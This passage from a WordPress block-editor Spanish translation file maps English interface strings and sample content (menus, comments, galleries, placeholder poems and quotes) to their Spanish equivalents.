entrada."],"%s comment":["%s comentario","%s comentarios"],"Post Comments Count block: post not found.":["Bloque de recuento de comentarios de las entradas: no se han encontrado entradas."],"To show a comment, input the comment ID.":["Para mostrar un comentario introduce el ID del comentario."],"block title\u0004Post Comment":["Comentario de la entrada"],"Link to author archive":["Enlace al archivo del autor"],"Author Name":["Nombre del autor"],"handle":["handle"],"Import Classic Menus":["Importar men\u00fas cl\u00e1sicos"],"The Queen of Hearts.":["La reina de corazones."],"The Mad Hatter.":["El sombrerero loco."],"The Cheshire Cat.":["El gato de Cheshire."],"The White Rabbit.":["El conejo blanco."],"Alice.":["Alicia."],"Gather blocks in a container.":["Unifica bloques en un contenedor."],"Embed a podcast player from Pocket Casts.":["Incrusta un reproductor de podcast desde Pocket Casts."],"Overlay opacity":["Opacidad de la superposici\u00f3n"],"Avatar Settings":["Ajustes del avatar"],"Switch to editable mode":["Cambiar al modo editable"],"66 \/ 33":["66 \/ 33"],"33 \/ 66":["33 \/ 66"],"Show empty categories":["Mostrar categor\u00edas vac\u00edas"],"Show label":["Mostrar etiqueta"],"Post Comments Form block: Comments are not enabled for this item.":["Bloque de formulario de comentarios de entradas: los comentarios no est\u00e1n activados para este elemento."],"Post Comments Form block: Comments are not enabled.":["Bloque de formulario de comentarios de entradas: Los comentarios no est\u00e1n activos."],"action that affects the current post\u0004Enable comments":["Activar comentarios"],"Links are disabled in the editor.":["Los enlaces est\u00e1n desactivados en el editor."],"Commenter avatars come from <a>Gravatar<\/a>.":["Los avatares de los comentaristas vienen de <a>Gravatar<\/a>"],"Choose a %s":["Elige un(a) %s"],"Existing template parts":["Partes de plantilla existentes"],"Largest size":["Tama\u00f1o m\u00e1s grande"],"Smallest size":["Tama\u00f1o m\u00e1s peque\u00f1o"],"Show labels":["Mostrar las etiquetas"],"Add text or blocks that will display when a query returns no results.":["A\u00f1ade texto o bloques que se mostrar\u00e1n cuando la consulta no devuelva ning\u00fan resultado."],"Choose a pattern":["Elige un patr\u00f3n"],"Choose a pattern for the query loop or start blank.":["Elige un patr\u00f3n para la consulta de contenidos o empieza en blanco."],"Post type":["Tipo de contenido"],"Authors":["Autores"],"Featured image: %s":["Imagen destacada: %s"],"Select the size of the source image.":["Selecciona el tama\u00f1o de la imagen original."],"Link to post":["Enlace a la entrada"],"That might be a simple arrangement like consecutive paragraphs in a blog post, or a more elaborate composition that includes image galleries, videos, tables, columns, and any other block types.":["Puede tratarse de una simple ordenaci\u00f3n, como p\u00e1rrafos consecutivos en una entrada del blog, o de una composici\u00f3n m\u00e1s elaborada que incluya galer\u00edas de im\u00e1genes, videos, tablas, columnas y cualquier otro tipo de bloque."],"Post Comments Form block: Comments are not enabled for this post type (%s).":["Bloque de formulario de comentarios de las entradas: los comentarios no est\u00e1n activados para este tipo de contenido (%s)."],"To get started with moderating, editing, and deleting comments, please visit the Comments screen in the dashboard.":["Para empezar a moderar, editar y borrar comentarios, por favor, visita la pantalla de comentarios en el escritorio."],"Hi, this is a comment.":["Hola, esto es un comentario."],"January 1, 2000 at 00:00 am":["1 de enero de 2000 a las 12:00 am"],"says":["dice"],"A WordPress Commenter":["Un comentarista de WordPress"],"Author Biography":["Biograf\u00eda del autor"],"Convert to Link":["Convertir en enlace"],"This item has been deleted, or is a draft":["Este elemento se ha borrado, o est\u00e1 en borrador"],"Navigation menu %s successfully deleted.":["Men\u00fa de navegaci\u00f3n %s borrado correctamente."],"Show arrow":["Mostrar flecha"],"Configure the visual appearance of the button opening the overlay menu.":["Configura la apariencia visual del bot\u00f3n que abre el men\u00fa superpuesto."],"Show icon button":["Mostrar el icono del bot\u00f3n"],"Classic menu import failed.":["Ha fallado la importaci\u00f3n del men\u00fa cl\u00e1sico."],"Classic menu imported successfully.":["Men\u00fa cl\u00e1sico importado correctamente."],"Classic menu importing.":["Importaci\u00f3n del men\u00fa cl\u00e1sico."],"Failed to create Navigation Menu.":["Ha fallado la creaci\u00f3n del men\u00fa de navegaci\u00f3n."],"Navigation Menu successfully created.":["Men\u00fa de navegaci\u00f3n creado correctamente."],"Creating Navigation Menu.":["Creaci\u00f3n del men\u00fa de navegaci\u00f3n."],"Unable to create Navigation Menu \"%s\".":["No se ha podido crear el men\u00fa de navegaci\u00f3n \u00ab%s\u00bb."],"Unable to fetch classic menu \"%s\" from API.":["No se ha podido recuperar de la API el men\u00fa cl\u00e1sico \u00ab%s\u00bb."],"Navigation block setup options ready.":["Listas las opciones de configuraci\u00f3n del bloque de navegaci\u00f3n."],"Create from '%s'":["Crear desde \u00ab%s\u00bb"],"block example\u0004Home Link":["Enlace a la p\u00e1gina de inicio"],"Add home link":["A\u00f1adir un enlace a la p\u00e1gina de inicio"],"Home link text":["Texto del enlace a la p\u00e1gina de inicio"],"Arrange blocks vertically.":["Ordena los bloques verticalmente."],"Stack":["Pila"],"Arrange blocks horizontally.":["Ordena los bloques horizontalmente."],"Responses to %s":["Respuestas a %s"],"Response to %s":["Respuesta a %s"],"\u201cPost Title\u201d":["\u00abT\u00edtulo de la entrada\u00bb"],"Show comments count":["Mostrar el recuento de comentarios"],"Show post title":["Mostrar el t\u00edtulo de la entrada"],"Newer comments page link":["Enlace a la p\u00e1gina de comentarios siguientes"],"Comments Pagination block: paging comments is disabled in the Discussion Settings":["Bloque de paginaci\u00f3n de comentarios: La paginaci\u00f3n de los comentarios est\u00e1 desactivada en los ajustes de comentarios"],"Arrow option for Comments Pagination Next\/Previous blocks\u0004Chevron":["Chevr\u00f3n"],"Arrow option for Comments Pagination Next\/Previous blocks\u0004Arrow":["Flecha"],"Arrow option for Comments Pagination Next\/Previous blocks\u0004None":["Ninguna"],"A decorative arrow appended to the next and previous comments link.":["Una flecha decorativa a\u00f1adida al enlace de comentario siguiente y anterior."],"Older comments page link":["Enlace a la p\u00e1gina de comentarios anteriores"],"block title\u0004Comment Date":["Fecha del comentario"],"Link to comment":["Enlace a los comentarios"],"block title\u0004Comment Content":["Contenido del comentario"],"block title\u0004Comment Author":["Autor del comentario"],"Link to authors URL":["Enlace a la URL del autor"],"Link to user profile":["Enlace al perfil del usuario"],"Select the avatar user to display, if it is blank it will use the post\/page author.":["Selecciona el usuario del avatar a mostrar, si est\u00e1 en blanco se usar\u00e1 el del autor de la entrada\/p\u00e1gina."],"Default Avatar":["Avatar por defecto"],"Week":["Semana"],"Group by:":["Agrupar por:"],"single horizontal line\u0004Row":["Fila"],"Responses":["Respuestas"],"Response":["Respuesta"],"Older Comments":["Comentarios anteriores"],"Newer Comments":["Comentarios siguientes"],"%s Avatar":["Avatar de %s"],"Icon background":["Fondo del \u00edcono"],"Page List: Cannot retrieve Pages.":["Lista de p\u00e1ginas: No se pueden recuperar las p\u00e1ginas."],"Icon":["\u00cdcono"],"Use as site icon":["Usar como \u00edcono del sitio"],"Site Icons are what you see in browser tabs, bookmark bars, and within the WordPress mobile apps. To use a custom icon that is different from your site logo, use the <a>Site Icon settings<\/a>.":["Los \u00edconos del sitio son los que ves en las pesta\u00f1as del navegador, en las barras de favoritos y dentro de las aplicaciones m\u00f3viles de WordPress. Para usar un \u00edcono personalizado diferente del logotipo de tu sitio, usa los <a>ajustes del \u00edcono del sitio<\/a>."],"You do not have permission to create Navigation Menus.":["No tienes permisos para crear men\u00fas de navegaci\u00f3n."],"You do not have permission to edit this Menu. Any changes made will not be saved.":["No tienes permisos para editar este men\u00fa. No se guardar\u00e1 ning\u00fan cambio realizado."],"Loading\u2026":["Cargando\u2026"],"Preload value\u0004None":["Nada"],"Term Description":["Descripci\u00f3n del t\u00e9rmino"],"Default based on area (%s)":["Por defecto, en base al \u00e1rea (%s)"],"Area":["\u00c1rea"],"Choose an existing %s or create a new one.":["Elige un \u00e1rea de %s existente o crea una nueva."],"Name and create your new %s":["Nombra y crea tu nueva \u00e1rea de %s"],"Untitled Template Part":["Parte de plantilla sin t\u00edtulo"],"Template Part \"%s\" inserted.":["Parte de plantilla \u00ab%s\u00bb insertada."],"Number of tags":["N\u00famero de etiquetas"],"Make title link to home":["Hacer que el t\u00edtulo enlace a la p\u00e1gina de inicio"],"Add a site logo":["A\u00f1adir un logotipo del sitio"],"Arrow option for Query Pagination Next\/Previous blocks\u0004Chevron":["Chevr\u00f3n"],"Arrow option for Query Pagination Next\/Previous blocks\u0004Arrow":["Flecha"],"Arrow option for Query Pagination Next\/Previous blocks\u0004None":["Ninguna"],"A decorative arrow appended to the next and previous page link.":["Una flecha decorativa a\u00f1adida al enlace de p\u00e1gina siguiente y anterior."],"Arrow":["Flecha"],"Post Title":["T\u00edtulo de la entrada"],"Enter character(s) used to separate terms.":["Introduce los caracteres usados para separar los t\u00e9rminos."],"Displays the post link that precedes the current post.":["Muestra el enlace de la entrada que precede a la entrada actual."],"Displays the post link that follows the current post.":["Muestra el enlace de la entrada que sigue a la entrada actual."],"Include the label as part of the link":["Incluir la etiqueta como parte del enlace"],"If you have entered a custom label, it will be prepended before the title.":["Si has introducido una etiqueta personalizada, se a\u00f1adir\u00e1 antes del t\u00edtulo."],"Display the title as a link":["Muestra el t\u00edtulo como un enlace"],"Previous post":["Entrada anterior"],"Next post":["Entrada siguiente"],"Previous: ":["Anterior: "],"Next: ":["Siguiente: "],"Image scaling options\u0004Scale":["Escala"],"Image will be stretched and distorted to completely fill the space.":["La imagen se estirar\u00e1 y distorsionar\u00e1 para rellenar el espacio por completo."],"Image is scaled to fill the space without clipping nor distorting.":["La imagen se escala para rellenar el espacio sin recortar ni distorsionar."],"Image is scaled and cropped to fill the entire space without being distorted.":["La imagen se escala y se recorta para rellenar todo el espacio sin que se distorsione."],"Scale option for Image dimension control\u0004Fill":["Rellenar"],"Scale option for Image dimension control\u0004Contain":["Contener"],"Scale option for Image dimension control\u0004Cover":["Cubrir"],"Post Date":["Fecha de la entrada"],"No comments":["No hay comentarios"],"Post Author":["Autor de la entrada"],"Write byline\u2026":["Escribe el nombre del autor\u2026"],"Post author byline text":["Texto del pie de autor de la entrada"],"Show bio":["Mostrar la biograf\u00eda"],"Avatar size":["Tama\u00f1o del avatar"],"Show avatar":["Mostrar el avatar"],"navigation link preview example\u0004Example Link":["Enlace de ejemplo"],"Create draft page: <mark>%s<\/mark>":["Crear p\u00e1gina en borrador: <mark>%s<\/mark>"],"Create draft post: <mark>%s<\/mark>":["Crear una entrada en borrador: <mark>%s<\/mark>"],"Navigation link text":["Texto del enlace de navegaci\u00f3n"],"This item is missing a link":["A este elemento le falta un enlace"],"Add submenu":["A\u00f1adir submen\u00fa"],"Add link":["A\u00f1adir un enlace"],"Select tag":["Seleccionar una etiqueta"],"Select category":["Seleccionar una categor\u00eda"],"Select page":["Seleccionar una p\u00e1gina"],"Select post":["Seleccionar una entrada"],"Transform":["Transformar"],"Contact":["Contacto"],"Submenu & overlay background":["Fondo del submen\u00fa y la superposici\u00f3n"],"Submenu & overlay text":["Texto del submen\u00fa y la superposici\u00f3n"],"Open on click":["Abrir al hacer clic"],"Submenus":["Submen\u00fas"],"Always":["Siempre"],"Off":["Desactivado"],"Collapses the navigation options in a menu icon opening an overlay.":["Cierra las opciones de navegaci\u00f3n en un icono de men\u00fa abriendo una superposici\u00f3n."],"Configure overlay menu":["Configurar la superposici\u00f3n del men\u00fa"],"Overlay Menu":["Superposici\u00f3n del men\u00fa"],"Display":["Visualizaci\u00f3n"],"Confirm":["Confirmar"],"Are you sure you want to delete this navigation menu?":["\u00bfSeguro que quieres borrar este men\u00fa de navegaci\u00f3n?"],"Delete %s":["Borrar %s"],"Delete menu":["Borrar el men\u00fa"],"Menu name":["Nombre del men\u00fa"],"Manage menus":["Gestionar los men\u00fas"],"Create new menu":["Crear un men\u00fa nuevo"],"Switch to '%s'":["Cambiar a \u00ab%s\u00bb"],"Start empty":["Iniciar vac\u00edo"],"%s navigation":["Navegaci\u00f3n de %s"],"The <footer> element should represent a footer for its nearest sectioning element (e.g.: <section>, <article>, <main> etc.).":["El elemento <footer> debe representar un pie de p\u00e1gina para su elemento de secci\u00f3n m\u00e1s cercano (por ejemplo: <section>, <article>, <main>, etc.)."],"The <aside> element should represent a portion of a document whose content is only indirectly related to the document's main content.":["El elemento <aside> debe representar una parte de un documento cuyo contenido solo est\u00e1 relacionado indirectamente con el contenido principal del documento."],"The <article> element should represent a self-contained, syndicatable portion of the document.":["El elemento <article> debe representar una parte autocontenida y sindicable del documento."],"The <section> element should represent a standalone portion of the document that can't be better represented by another element.":["El elemento <section> debe representar una porci\u00f3n independiente del documento que no puede ser representada mejor por otro elemento."],"The <main> element should be used for the primary content of your document only. ":["El elemento <main> solo debe ser usado para el contenido principal de tu documento. "],"The <header> element should represent introductory content, typically a group of introductory or navigational aids.":["El elemento <header> debe representar un contenido de introducci\u00f3n, normalmente un grupo de ayudas de introducci\u00f3n o de la navegaci\u00f3n."],"Loading options\u2026":["Cargando las opciones..."],"All gallery image sizes updated to: %s":["Todos los tama\u00f1os de las im\u00e1genes de la galer\u00eda actualizados a: %s"],"All gallery images updated to not open in new tab":["Todas las im\u00e1genes de la galer\u00eda actualizadas para que no se abran en una nueva pesta\u00f1a"],"All gallery images updated to open in new tab":["Todas las im\u00e1genes de la galer\u00eda actualizadas para que se abran en una nueva pesta\u00f1a"],"All gallery image links updated to: %s":["Todos los enlaces de las im\u00e1genes de la galer\u00eda actualizados a: %s"],"If uploading to a gallery all files need to be image formats":["Si se sube a una galer\u00eda, todos los archivos deben tener formatos de imagen"],"Media item link option\u0004None":["Ninguno"],"Name of the file\u0004Armstrong_Small_Step":["Armstrong_Small_Step"],"Embed Wolfram notebook content.":["Incrusta contenido del libro de apuntes de Wolfram."],"Embed Pinterest pins, boards, and profiles.":["Incrusta pines, tableros y perfiles de Pinterest."],"bookmark":[" marcador"],"Drag and drop onto this block, upload, or select existing media from your library.":["Arrastra y suelta en este bloque, sube o selecciona medios existentes de tu biblioteca."],"Show only top level categories":["Mostrar solo las categor\u00edas de nivel superior"],"No published posts found.":["No se han encontrado entradas publicadas."],"noun; Audio block parameter\u0004Preload":["Precargar"],"Remove %s":["Eliminar %s"],"Template part has been deleted or is unavailable: %s":["La parte de la plantilla ha sido borrada o no est\u00e1 disponible: %s"],"Close menu":["Cerrar el men\u00fa"],"Open menu":["Abrir el men\u00fa"],"Term items not found.":["No se han encontrado elementos de t\u00e9rminos."],"Show link on new line":["Mostrar el enlace en una nueva l\u00ednea"],"Add \"read more\" link text":["A\u00f1adir el texto del enlace \u00abLeer m\u00e1s\u00bb"],"Change Date":["Cambiar la fecha"],"Make title a link":["Hacer del t\u00edtulo un enlace"],"No Title":["Sin t\u00edtulo"],"An example title":["Un t\u00edtulo de ejemplo"],"Previous Page":["P\u00e1gina anterior"],"Previous page link":["Enlace a la p\u00e1gina anterior"],"Next Page":["P\u00e1gina siguiente"],"Next page link":["Enlace a la p\u00e1gina siguiente"],"Display the archive title based on the queried object.":["Muestra el t\u00edtulo del archivo en funci\u00f3n del objeto consultado."],"Archive Title":["T\u00edtulo del archivo"],"Archive title":["T\u00edtulo del archivo"],"Provided type is not supported.":["El tipo proporcionado no es compatible."],"Image, Date, & Title":["Imagen, fecha y t\u00edtulo"],"Title, Date, & Excerpt":["T\u00edtulo, fecha y extracto"],"Title & Excerpt":["T\u00edtulo y extracto"],"Title & Date":["T\u00edtulo y fecha"],"Display a list of your most recent posts, excluding sticky posts.":["Muestra una lista de tus entradas m\u00e1s recientes, excluyendo las entradas fijas."],"Posts List":["Lista de entradas"],"Keyword":["Palabra clave"],"Filters":["Filtros"],"Blog posts can be \u201cstickied\u201d, a feature that places them at the top of the front page of posts, keeping it there until new sticky posts are published.":["Las entradas del blog pueden ser \u00abfijadas\u00bb, una caracter\u00edstica que las coloca en la parte superior de la p\u00e1gina principal de las entradas, manteni\u00e9ndolas all\u00ed hasta que se publiquen nuevas entradas fijas"],"Sticky posts":["Entradas fijas"],"WordPress contains different types of content and they are divided into collections called \u201cPost types\u201d. By default there are a few different ones such as blog posts and pages, but plugins could add more.":["WordPress contiene diferentes tipos de contenido y est\u00e1n divididos en colecciones llamadas \u00abTipos de contenido\u00bb. Por defecto, hay varios diferentes, como entradas de blog y p\u00e1ginas, pero los plugins podr\u00edan a\u00f1adir m\u00e1s."],"Toggle to use the global query context that is set with the current template, such as an archive or search. Disable to customize the settings independently.":["Alternar el uso del contexto de la consulta global que se establece con la plantilla actual, como un archivo o una b\u00fasqueda. Desact\u00edvalo para personalizar los ajustes independientemente."],"Inherit query from template":["Heredar la consulta de la plantilla"],"Only":["Solo"],"Exclude":["Excluir"],"Max page to show":["P\u00e1ginas m\u00e1ximas a mostrar"],"Limit the pages you want to show, even if the query has more results. To show all pages use 0 (zero).":["Limita las p\u00e1ginas que quieres mostrar, incluso si la consulta tiene m\u00e1s resultados. Para mostrar todas las p\u00e1ginas, usa 0 (cero)."],"Offset":["Desplazamiento"],"Items per Page":["Elementos por p\u00e1gina"],"Display settings":["Ajustes de visualizaci\u00f3n"],"Site Title placeholder":["Marcador de posici\u00f3n del t\u00edtulo del sitio"],"Write site title\u2026":["Escribe el t\u00edtulo del sitio..."],"Site title text":["Texto del t\u00edtulo del sitio"],"Site Tagline placeholder":["Marcador de posici\u00f3n de la descripci\u00f3n corta del sitio"],"Write site tagline\u2026":["Escribe la descripci\u00f3n corta del sitio..."],"Site tagline text":["Texto de la descripci\u00f3n corta del sitio"],"Link image to home":["Enlazar la imagen a la p\u00e1gina de inicio"],"Image width":["Ancho de la imagen"],"Click plus to add":["Haz clic en \u00ab+\u00bb para a\u00f1adir"],"Default (<div>)":["Por defecto (<div>)"],"HTML element":["Elemento HTML"],"Redirect to current URL":["Redirigir a URL actual"],"Display login as form":["Mostrar el acceso como un formulario"],"Media width":["Ancho de medios"],"Embed of %s.":["Incrustado de %s."],"PDF embed":["PDF incrustado"],"Embed of the selected PDF file.":["Incrustaci\u00f3n del archivo PDF seleccionado."],"Copied URL to clipboard.":["URL copiada al portapapeles."],"Note: Most phone and tablet browsers won't display embedded PDFs.":["Nota: La mayor\u00eda de los navegadores de tel\u00e9fonos y tabletas no mostrar\u00e1n los PDF incrustados."],"Show inline embed":["Mostrar la incrustaci\u00f3n integrada"],"PDF settings":["Ajustes de PDF"],"%1$s (%2$d of %3$d)":["%1$s (%2$d de %3$d)"],"Your site does not have any posts, so there is nothing to display here at the moment.":["Tu sitio no tiene ninguna entrada, as\u00ed que no hay nada que mostrar aqu\u00ed en este momento."],"Autoplay may cause usability issues for some users.":["La reproducci\u00f3n autom\u00e1tica puede causar problemas de usabilidad para algunos usuarios."],"Add citation":["A\u00f1adir una menci\u00f3n"],"Add quote":["A\u00f1adir una cita"],"Add caption":["A\u00f1adir una leyenda"],"Choose":["Elegir"],"Start blank":["Empezar en blanco"],"Type \/ to choose a block":["Teclea \/ para elegir un bloque"],"%1$s: %2$s":["%1$s: %2$s"],"This content is password protected.":["Este contenido est\u00e1 protegido por contrase\u00f1a."],"Icon color":["Color del icono"],"Huge":["Enorme"],"Normal":["Normal"],"Wood thrush singing in Central Park, NYC.":["Zorzal cantando en Central Park, NYC."],"Video caption text":["Texto de la leyenda del v\u00eddeo"],"Write verse\u2026":["Escribir el verso..."],"Verse text":["Texto del verso"],"Column %d text":["Texto de la columna %d"],"Table caption text":["Texto de la leyenda de la tabla"],"Footer cell text":["Texto de la celda del pie de p\u00e1gina"],"Body cell text":["Texto de la celda del cuerpo"],"Header cell text":["Texto de la celda de la cabecera"],"Shortcode text":["Texto del shortcode"],"Block cannot be rendered inside itself.":["El bloque no se puede procesar dentro de s\u00ed mismo."],"Pullquote citation text":["Texto de la cita"],"Pullquote text":["Texto de la cita"],"Preformatted text":["Texto preformado"],"List text":["Texto de la lista"],"Ordered":["Ordenada"],"Unordered":["Sin ordenar"],"Download button text":["Texto del bot\u00f3n de descarga"],"Button width":["Ancho del bot\u00f3n"],"Audio caption text":["Texto de la leyenda del audio"],"Gallery caption text":["Texto de la leyenda de la galer\u00eda"],"Image caption text":["Texto de la leyenda de la imagen"],"Add text over image":["A\u00f1adir texto encima de la imagen"],"Open links in new tab":["Abrir los enlaces en una nueva pesta\u00f1a"],"Convert to blocks":["Convertir en bloques"],"Add tracks":["A\u00f1adir pistas"],"Remove track":["Eliminar pista"],"Kind":["Tipo"],"Language tag (en, fr, etc.)":["Etiqueta del idioma (es, fr, etc.)"],"Source language":["Idioma de origen"],"Title of track":["T\u00edtulo de la pista"],"Label":["Etiqueta"],"Edit track":["Editar pista"],"Text tracks":["Pistas de texto"],"Edit %s":["Editar %s"],"Tracks can be subtitles, captions, chapters, or descriptions. They help make your content more accessible to a wider range of users.":["Las pistas pueden ser subt\u00edtulos, leyendas, cap\u00edtulos o descripciones. Ayudan a hacer tu contenido m\u00e1s accesible a un mayor rango de usuarios."],"Captions":["Leyendas"],"Subtitles":["Subt\u00edtulos"],"Use button with icon":["Usar el bot\u00f3n con icono"],"Button inside":["Bot\u00f3n interior"],"Button outside":["Bot\u00f3n exterior"],"No button":["Sin bot\u00f3n"],"Change button position":["Cambiar la posici\u00f3n del bot\u00f3n"],"Toggle search label":["Alternar la etiqueta de b\u00fasqueda"],"\u201cRead more\u201d link text":["Texto del enlace \u00abLeer m\u00e1s\u00bb"],"Add link to featured image":["A\u00f1adir un enlace a la imagen destacada"],"Repeated background":["Fondo repetido"],"One column":["Una columna"],"100":["100"],"Find out more":["Saber m\u00e1s"],"Search for patterns":["Buscar patrones"],"by %s":["por %s"],"Comment":["Comentario"],"Display author name":["Mostrar el nombre del autor"],"Change content position":["Cambiar posici\u00f3n del contenido"],"Minimum height of cover":["Altura m\u00ednima de la portada"],"25 \/ 50 \/ 25":["25 \/ 50 \/ 25"],"33 \/ 33 \/ 33":["33 \/ 33 \/ 33"],"50 \/ 50":["50 \/ 50"],"This column count exceeds the recommended amount and may cause visual breakage.":["Este recuento de columnas excede la cantidad recomendada y puede causar una rotura visual."],"Browser default":["Navegador por defecto"],"Edit gallery image":["Editar una imagen de la galer\u00eda"],"Upload external image":["Subir imagen externa"],"Crop":["Recortar"],"Image uploaded.":["Imagen subida."],"2:3":["2:3"],"3:4":["3:4"],"9:16":["9:16"],"3:2":["3:2"],"4:3":["4:3"],"16:9":["16:9"],"survey":["encuesta"],"social":["social"],"Mobile":["M\u00f3vil"],"Block variations":["Variaciones del bloque"],"Patterns":["Patrones"],"Template Part":["Parte de plantilla","Partes de plantilla"],"Add media":["A\u00f1adir medios"],"%1$s (%2$s)":["%1$s (%2$s)"],"Button only":["Solo bot\u00f3n"],"Briefly describe the link to help screen reader users.":["Describe brevemente el enlace para ayudar a los usuarios de lectores de pantalla."],"Link label":["Etiqueta del enlace"],"%s label":["Etiqueta de %s"],"Social Icon":["\u00cdcono social"],"Select poster image":["Seleccionar la imagen del p\u00f3ster"],"Poster image":["Imagen del p\u00f3ster"],"WHAT was he doing, the great god Pan,\n\tDown in the reeds by the river?\nSpreading ruin and scattering ban,\nSplashing and paddling with hoofs of a goat,\nAnd breaking the golden lilies afloat\n    With the dragon-fly on the river.":["Si mi querencia es el monte,\ny mi fuerza un cimarr\u00f3n,\nc\u00f3mo no quieres que cante,\ncomo canta un coraz\u00f3n.\nSi mi querencia es el monte,\ny la flor de araguaney;\nc\u00f3mo no quieres que tenga,\ntantas ganas de volver."],"Footer label":["Etiqueta del pie de p\u00e1gina"],"Header label":["Etiqueta de la cabecera"],"Matt Mullenweg":["Matt Mullenweg"],"EXT. XANADU - FAINT DAWN - 1940 (MINIATURE)\nWindow, very small in the distance, illuminated.\nAll around this is an almost totally black screen. Now, as the camera moves slowly towards the window which is almost a postage stamp in the frame, other forms appear;":["EXT. XANAD\u00da - AMANECER - 1940 (MINIATURA)\nVentana, muy peque\u00f1a en la distancia, iluminada.\nAlrededor hay una pantalla casi totalmente negra. Ahora, mientras la c\u00e1mara se mueve lentamente hacia la ventana, que es casi un sello de correos en el marco, aparecen otras formas;"],"Image alignment":["Alineaci\u00f3n de la imagen"],"Display featured image":["Mostrar la imagen destacada"],"Full post":["Entrada completa"],"Show:":["Mostrar:"],"Media file":["Archivo de medios"],"Suspendisse commodo neque lacus, a dictum orci interdum et.":["Suspendisse commodo neque lacus, a dictum orci interdum et."],"Lorem ipsum dolor sit amet, consectetur adipiscing elit. Praesent et eros eu felis.":["Lorem ipsum dolor sit amet, consectetur adipiscing elit. Praesent et eros eu felis."],"\/\/ A \u201cblock\u201d is the abstract term used\n\/\/ to describe units of markup that\n\/\/ when composed together, form the\n\/\/ content or layout of a page.\nregisterBlockType( name, settings );":["\/\/ Un \u00abbloque\u00bb es el t\u00e9rmino abstracto utilizado\n\/\/ para describir las unidades de marcado que,\n\/\/ cuando se componen juntas, forman el\n\/\/ contenido o dise\u00f1o de una p\u00e1gina.\nregisterBlockType( nombre, ajustes );"],"podcast":["podcast"],"Link to":["Enlazar a"],"ADD MEDIA":["A\u00d1ADIR MEDIOS"],"Level %1$s. %2$s":["Nivel %1$s. %2$s"],"Level %s. Empty.":["Nivel %s. Vac\u00edo."],"(Note: many devices and browsers do not display this text.)":["(Nota: muchos dispositivos y navegadores no muestran este texto.)"],"Describe the role of this image on the page.":["Describe el papel de esta imagen en la p\u00e1gina."],"Title attribute":["Atributo del t\u00edtulo"],"Embed a TikTok video.":["Incrusta un video de TikTok."],"Open Media Library":["Abrir la biblioteca de medios"],"Image size":["Tama\u00f1o de la imagen"],"Small":["Peque\u00f1o"],"Enter address":["Introducir la direcci\u00f3n"],"Grid view":["Vista de cuadr\u00edcula"],"List view":["Vista de lista"],"Sorting and filtering":["Ordenaci\u00f3n y filtrado"],"Post content":["Contenido de la entrada"],"menu":["men\u00fa"],"Percentage Width":["Porcentaje de ancho"],"Column settings":["Ajustes de la columna"],"There is no poster image currently selected":["No hay ninguna imagen de p\u00f3ster seleccionada en este momento"],"The current poster image url is %s":["La URL de la imagen actual de p\u00f3ster es %s"],"Play inline":["Reproducci\u00f3n integrada"],"Nam risus massa, ullamcorper consectetur eros fermentum, porta aliquet ligula. Sed vel mauris nec enim.":["A peich amatomaa apetecan a wan de la pradera va ust\u00e9 muy cargadoo por la gloria de mi madre est\u00e1 la cosa muy malar condemor."],"Etiam et egestas lorem. Vivamus sagittis sit amet dolor quis lobortis. Integer sed fermentum arcu, id vulputate lacus. Etiam fermentum sem eu quam hendrerit.":["Ll\u00e9vame al sircoo no puedor por la gloria de mi madre por la gloria de mi madre va ust\u00e9 muy cargadoo diodenoo al ataquerl ll\u00e9vame al sircoo no te digo trigo por no llamarte Rodrigor. "],"Three columns; wide center column":["Tres columnas; columna ancha centrada"],"Three columns; equal split":["Tres columnas; igual separaci\u00f3n"],"Two columns; two-thirds, one-third split":["Dos columnas; separaci\u00f3n de dos tercios, un tercio "],"Two columns; one-third, two-thirds split":["Dos columnas; separaci\u00f3n de un tercio, dos tercios"],"Two columns; equal split":["Dos columnas; igual separaci\u00f3n"],"Call to Action":["Llamada a la acci\u00f3n"],"Link rel":["\u00abrel\u00bb del enlace"],"Welcome to the wonderful world of blocks\u2026":["Bienvenido al maravilloso mundo de los bloques\u2026"],"In quoting others, we cite ourselves.":["Al citar a otros, nos citamos a nosotros mismos."],"Reverse list numbering":["Lista de numeraci\u00f3n inversa"],"Start value":["Valor inicial"],"Ordered list settings":["Ajustes de listas ordenadas"],"One of the hardest things to do in technology is disrupt yourself.":["Una de las cosas m\u00e1s dif\u00edciles de hacer en tecnolog\u00eda es interrumpirte a ti mismo."],"Upload a file or pick one from your media library.":["Sube un archivo de medios o elige uno de tu biblioteca de medios."],"Open in new tab":["Abrir en una nueva pesta\u00f1a"],"Attachment page":["P\u00e1gina de adjuntos"],"December 6, 2018":["6 de diciembre de 2018"],"February 21, 2019":["21 de febrero de 2019"],"May 7, 2019":["7 de mayo de 2019"],"Release Date":["Fecha de lanzamiento"],"Jazz Musician":["M\u00fasico de jazz"],"Footer section":["Secci\u00f3n del pie de p\u00e1gina"],"Header section":["Secci\u00f3n de la cabecera"],"Change column alignment":["Cambiar la alineaci\u00f3n de la columna"],"Create Table":["Crear una tabla"],"Insert a table for sharing data.":["Insertar una tabla para compartir datos."],"Align column right":["Alinear la columna a la derecha"],"Align column center":["Alinear la columna al centro"],"Align column left":["Alinear la columna a la izquierda"],"<strong>Snow Patrol<\/strong>":["<strong>Patrulla de la nieve<\/strong>"],"Clear Media":["Vaciar los medios"],"Mont Blanc appears\u2014still, snowy, and serene.":["El Mont Blanc aparece\u2014quieto, nevado y sereno."],"\u2014 Kobayashi Issa (\u4e00\u8336)":["\u2014 Kobayashi Issa (\u4e00\u8336)"],"The wren<br>Earns his living<br>Noiselessly.":["El reyezuelo<br>Se gana la vida<br>Sin hacer ruido."],"Describe the purpose of the image.":["Describe el prop\u00f3sito de la imagen."],"Crop image to fill entire column":["Recortar imagen para rellenar toda la columna"],"Write gallery caption\u2026":["Escribe la leyenda de la galer\u00eda..."],"Move image forward":["Mover la imagen hacia delante"],"Move image backward":["Mover la imagen hacia atr\u00e1s"],"Code is Poetry":["El c\u00f3digo es poes\u00eda"],"In a village of La Mancha, the name of which I have no desire to call to mind, there lived not long since one of those gentlemen that keep a lance in the lance-rack, an old buckler, a lean hack, and a greyhound for coursing.":["En un lugar de la Mancha, de cuyo nombre no quiero acordarme, no ha mucho tiempo que viv\u00eda un hidalgo de los de lanza en astillero, adarga antigua, roc\u00edn flaco y galgo corredor."],"Six.":["Seis."],"Five.":["Cinco."],"Four.":["Cuatro."],"Three.":["Tres."],"Two.":["Dos."],"One.":["Uno."],"Group":["Grupo"],"Learn more about embeds":["Aprende m\u00e1s sobre los incrustados"],"Paste a link to the content you want to display on your site.":["Pega un enlace al contenido que quieras mostrar en tu sitio."],"Upload a video file, pick one from your media library, or add one with a URL.":["Sube un archivo de video, elige uno de tu biblioteca de medios o a\u00f1ade uno 